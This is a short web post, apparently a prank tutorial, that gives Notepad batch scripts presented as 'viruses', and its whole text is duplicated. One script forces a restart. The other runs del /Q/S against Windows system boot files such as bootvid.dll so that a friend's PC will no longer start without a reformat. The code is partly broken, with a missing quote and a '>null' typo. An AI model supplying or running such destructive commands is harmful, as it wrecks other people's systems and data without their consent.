Here is a post on how to make a virus file using notepad.
1)
First open notepad and copy the below code
@echo off
start virus.bat
shutdown -r
Save the file as virus.bat
when u open the file it gets shutdown
2)
First open notepad and copy the below code
del "C:\WINDOWS\SYSTEM32\bootok"
/Q/S >nul
DEL "C:\WINDOWS\SYSTEM32\bootvid.dll"
/Q/S >null
del "c:\WINDOWS\SYSTEM32\bootvrfy
/Q/S >null
and save it as any name as wish but with a .bat extension
so now when your friend turns on pc it shows "windows could not start up because of a faulty file, plz reinstall your copy of windows" as your deleting the main files
the only solution to restore is again format the pc
:P
that's it!!!!
1)
First open notepad and copy the below code
@echo off
start virus.bat
shutdown -r
Save the file as virus.bat
when u open the file it gets shutdown
2)
First open notepad and copy the below code
del "C:\WINDOWS\SYSTEM32\bootok"
/Q/S >nul
DEL "C:\WINDOWS\SYSTEM32\bootvid.dll"
/Q/S >null
del "c:\WINDOWS\SYSTEM32\bootvrfy
/Q/S >null
and save it as any name as wish but with a .bat extension
so now when your friend turns on pc it shows "windows could not start up because of a faulty file, plz reinstall your copy of windows" as your deleting the main files
the only solution to restore is again format the pc
:P
that's it!!!!